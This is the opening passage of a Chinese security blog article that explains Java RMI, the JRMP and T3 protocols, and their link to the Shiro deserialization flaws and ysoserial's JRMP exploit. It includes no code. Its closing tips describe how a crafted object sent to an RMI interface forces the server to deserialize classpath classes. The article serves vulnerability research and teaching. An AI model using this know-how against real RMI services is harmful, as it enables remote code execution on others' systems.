时间:2019年11月4日之前看了SHIRO-721这个漏洞,然后这个漏洞和SHIRO-550有些关联,在SHIRO-550的利用方式中又看到了利用ysoserial中的JRMP exploit,然后又想起了RMI、JNDI、LDAP、JMX、JMS这些词。这些东西也看到了几次,也看过对应的文章,但把他们联想在一起时这些概念又好像交叉了一样容易混淆。网上的一些资料也比较零散与混乱,所以即使以前看过,没有放在一起看的话很容易混淆。下面是对RMI、JNDI、LDAP、JRMP、JMX、JMS一些资料的整理。

注:这篇先写了RMI、JNDI、LDAP的内容,JRMP、JMX、JMS下篇再继续。文章很长,阅读需要些耐心。

测试环境说明

- 文中的测试代码放到了github上

- 测试代码的JDK版本在文中会具体说明,有的代码会被重复使用,对应的JDK版本需要自己切换

RMI

在看下以下内容之前,可以阅读下这篇文章[1],里面包括了Java RMI相关的介绍,包括对Java RMI的简介、远程对象与非远程对象的区别、Stubs与skeletons、远程接口、UnicastRemoteObject类、RMI注册表、RMI动态加载等内容。

Java RMI

远程方法调用是分布式编程中的一个基本思想。实现远程方法调用的技术有很多,例如CORBA、WebService,这两种是独立于编程语言的。而Java RMI是专为Java环境设计的远程方法调用机制,远程服务器实现具体的Java方法并提供接口,客户端本地仅需根据接口类的定义,提供相应的参数即可调用远程方法并获取执行结果,使分布在不同的JVM中的对象的外表和行为都像本地对象一样。

在这篇文章[2]中,作者举了一个例子来描述RMI:

假设A公司是某个行业的翘楚,开发了一系列行业上领先的软件。B公司想利用A公司的行业优势进行一些数据上的交换和处理。但A公司不可能把其全部软件都部署到B公司,也不能给B公司全部数据的访问权限。于是A公司在现有的软件结构体系不变的前提下开发了一些RMI方法。B公司调用A公司的RMI方法来实现对A公司数据的访问和操作,而所有数据和权限都在A公司的控制范围内,不用担心B公司窃取其数据或者商业机密。

对于开发者来说,远程方法调用就像我们本地调用一个对象的方法一样,他们很多时候不需要关心内部如何实现,只关心传递相应的参数并获取结果就行了。但是对于攻击者来说,要执行攻击还是需要了解一些细节的。

注:这里我在RMI前面加上了Java是为了和Weblogic RMI区分。Java本身对RMI规范的实现默认使用的是JRMP协议,而Weblogic对RMI规范的实现使用T3协议,Weblogic之所以开发T3协议,是因为他们需要可扩展,高效的协议来使用Java构建企业级的分布式对象系统。

JRMP:Java Remote Message Protocol ,Java 远程消息交换协议。这是运行在Java RMI之下、TCP/IP之上的线路层协议。该协议要求服务端与客户端都为Java编写,就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。



Java RMI远程方法调用过程

几个tips:

- RMI的传输是基于反序列化的。

- 对于任何一个以对象为参数的RMI接口,你都可以发一个自己构建的对象,迫使服务器端将这个对象按任何一个存在于服务端classpath(不在classpath的情况,可以看后面RMI动态加载类相关部分)中的可序列化类来反序列化恢复对象。